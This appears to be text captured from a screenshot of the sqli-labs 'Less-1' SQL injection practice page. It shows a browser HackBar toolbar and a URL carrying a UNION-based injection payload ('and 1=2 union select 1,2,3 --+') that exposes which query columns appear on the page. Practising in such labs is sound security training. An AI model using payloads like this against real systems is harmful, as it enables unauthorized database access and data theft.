 Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://wangehacker.cn/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,3 --+
Use POST method MODIFY HEADER